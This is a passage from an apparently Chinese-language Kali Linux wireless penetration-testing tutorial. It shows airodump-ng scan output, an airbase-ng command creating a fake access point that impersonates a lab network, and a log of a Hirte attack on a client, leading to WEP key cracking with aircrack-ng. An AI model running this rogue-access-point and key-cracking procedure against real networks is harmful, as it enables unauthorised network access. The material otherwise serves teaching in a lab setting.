 我们可以看到假的接入点出现在可用的无线网络列表上。
CH 1 ][ Elapsed: 2 mins ][ 2015-02-03 00:29
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:C0:CA:59:FB:02 0 100 1716 0 0 1 54 WEP WEP Wireless Pentest Lab
00:25:00:FF:94:73 -1 0 0 0 0 -1 -1 <length: 0>
D0:84:B0:D3:61:3C -53 0 1327 74 0 1 54e. WPA2 CCMP PSK BTHub4-6GR6
D0:84:B0:D3:61:3F -53 0 1124 0 0 1 54e. OPN BTWifi-with-FON
D0:84:B0:D3:61:41 -54 96 1401 0 0 1 54e. WPA2 CCMP MGT BTWifi-X
7C:4C:A5:B8:58:85 -46 100 1238 0 0 1 54e WPA2 CCMP PSK SKYB9E0F
C0:3E:0F:2F:0D:41 -62 100 1378 1 0 1 54e WPA2 CCMP PSK SKYB53DC
7C:4C:A5:5F:AE:D5 -64 96 1118 85 0 1 54e WPA2 CCMP PSK SKY8202A
00:02:6F:59:9B:75 -70 0 132 6 0 2 54e OPN UKFIBRENET
12:62:2C:46:C9:30 -68 57 1179 0 0 1 54e. OPN BTWiFi-with-FON
相同的网络出现在受害人的设备上
Wireless Pentest Lab
BTHub4-5C9Z
EE-BrightBox-yx75rw
BTWifi-X
BTWifi-with-FON
SKYB9E0F
因为受害人的设备曾经连接过真正的Wireless Pentest Lab，当虚假接入点出现在受害人设备能连接到的范围内的时候，受害人的设备会
自动连接到虚假的接入点，并试图获取一个IP地址。但这是不可能的，因为虚假接入点没有开启DHCP服务器，但是IVs收集即将开启。
root@kali:~# airbase-ng -c 1 --essid "Wireless Pentest Lab" -W 1 -N mon0
02:23:13 Created tap interface at0
02:23:13 Trying to set MTU on at0 to 1500
02:23:13 Access Point with BSSID 00:C0:CA:59:FB:02 started.
02:23:48 Got 140 bytes keystream: 84:3A:4B:14:91:A2
02:23:48 SKA from 84:3A:4B:14:91:A2
02:23:48 SKA from 84:3A:4B:14:91:A2
02:23:48 Client 84:3A:4B:14:91:A2 associated (WEP) to ESSID: "Wireless Pentest
Lab"
02:23:48 Starting Hirte attack against 84:3A:4B:14:91:A2 at 100 pps.
02:25:08 Starting Hirte attack against 84:3A:4B:14:91:A2 at 100 pps.
KALI LINUX
最后一步是启动aircrack-ng从捕获的数据包：Hirte破解WEP密钥